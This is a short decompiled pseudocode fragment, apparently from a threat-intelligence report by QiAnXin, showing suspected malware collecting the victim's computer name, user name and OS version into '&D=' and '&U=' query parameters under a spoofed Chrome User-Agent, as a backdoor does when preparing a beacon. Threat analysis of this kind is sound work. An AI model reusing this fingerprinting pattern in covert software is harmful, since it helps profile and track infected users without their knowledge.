 v118 = &v54;
std::basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>::basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>(
L"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36");
v119 = 0;
v105 = 7;
v104 = 0;
LOWORD(v103) = 0;
LOBYTE(v119) = 1;
nSize = 0x400;
GetComputerNameExW(ComputerNamePhysicalDnsFullyQualified, &Buffer, &nSize);
v0 = std::char_traits<wchar_t>::length(L"&D=");
sub_10006C71(L"&D=", v0);
std::basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>::basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>(&Buffer);
LOBYTE(v119) = 2;
v1 = sub_100038F8(&v94, &v106);
LOBYTE(v119) = 3;
sub_10006D16(v1, 0, 0xFFFFFFFF);
std::basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>::_Tidy(&v94, 1, 0);
LOBYTE(v119) = 1;
std::basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>::_Tidy(&v106, 1, 0);
pcbBuffer = 0x400;
GetUserNameW(&v111, &pcbBuffer);
v2 = std::char_traits<wchar_t>::length(L"&U=");
sub_10006C71(L"&U=", v2);
std::basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>::basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>(&v111);
LOBYTE(v119) = 4;
v3 = sub_100038F8(&v94, &v106);
LOBYTE(v119) = 5;
sub_10006D16(v3, 0, 0xFFFFFFFF);
std::basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>::_Tidy(&v94, 1, 0);
LOBYTE(v119) = 1;
std::basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>::_Tidy(&v106, 1, 0);
memset(&VersionInformation, 0, 0x11Cu);
奇安信威胁情报中心